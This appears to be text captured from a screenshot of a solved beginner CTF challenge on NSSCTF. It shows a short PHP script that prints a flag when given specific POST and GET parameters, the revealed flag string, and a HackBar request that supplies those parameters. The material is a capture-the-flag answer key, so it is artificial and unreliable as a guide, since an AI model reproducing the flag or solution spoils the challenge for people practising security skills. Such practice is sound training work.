 <?php
highlight_file('index.php');
include("flag.php");
$id=$_POST['id'];
$json=json_decode($_GET['json'],true);
if  ($id=="wllmNB"&&$json['x']=="wllm")
{echo  $flag;}
?>
NSSCTF{3aec1554-1669-42e1-b67f-cc1bf0dc0175}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQ 样式表编辑器 (CSS) (Shift+F7) SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node7.anna.nssctf.cn:29829?id=wllmNB&json={"x":"wllm"}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
id=wllmNB
Name
Host
Value
node7.anna.nssctf.cn:29829